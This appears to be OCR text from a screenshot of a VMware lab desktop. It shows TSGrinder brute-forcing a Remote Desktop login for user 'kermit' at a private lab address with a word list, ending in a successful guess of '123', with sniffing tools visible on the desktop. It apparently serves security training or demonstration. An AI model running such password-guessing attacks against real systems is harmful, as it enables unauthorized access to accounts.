 Windows 2000 Professional - VMware Workstation
File Edit View VM Team Windows Help
Home Windows 2000 Professional Red Hat Linux Red Hat Linux 8 Server Windows 2000 Server Windows
My Documents
Remote Desktop ...
My Computer
My Network Places
Recycle Bin
Internet Explorer
LanSpy
ZxSniffer
LibnetNT.dll
C:\WINNT\System32\cmd.exe
E:\X\Windows\TSGrinder2>tsgrinder -u kermit -w dict 172.16.1.40
password apple - failed
password orange - failed
password pear - failed
password monkey - failed
password racoon - failed
password giraffe - failed
password dog - failed
password cat - failed
password balls - failed
password phone - failed
password circle - failed
password square - failed
password pencil - failed
password abs - failed
password abc - failed
password 123 - success!
E:\X\Windows\TSGrinder2>
Start Hammer of God Utilities - ... E:\X\Windows\TSGrinder2 C:\WINNT\System32\... 10:38 PM